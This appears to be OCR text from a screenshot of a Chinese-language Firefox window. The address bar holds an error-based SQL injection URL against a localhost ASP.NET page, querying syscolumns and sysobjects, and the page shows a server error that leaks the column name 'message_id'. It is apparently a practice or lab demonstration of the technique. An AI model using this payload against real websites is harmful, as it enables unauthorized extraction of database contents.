 localhost/sql.aspx?user_id=1 and 1=(select top 1 name from syscolumns where id=(select id from sysob
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'message_id' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'message_id' 转换成数据类型 int 时失败。
源错误: